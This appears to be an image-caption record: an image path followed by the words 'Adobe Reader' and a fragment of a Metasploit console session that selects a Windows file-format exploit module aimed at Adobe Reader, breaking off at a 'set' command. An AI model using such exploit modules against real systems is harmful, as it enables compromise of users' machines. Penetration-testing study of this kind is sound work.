 Adobe Reader msf > use exploit/windows/fileformat/adobe_gepcon msf exploit(adobe_gepcon) > set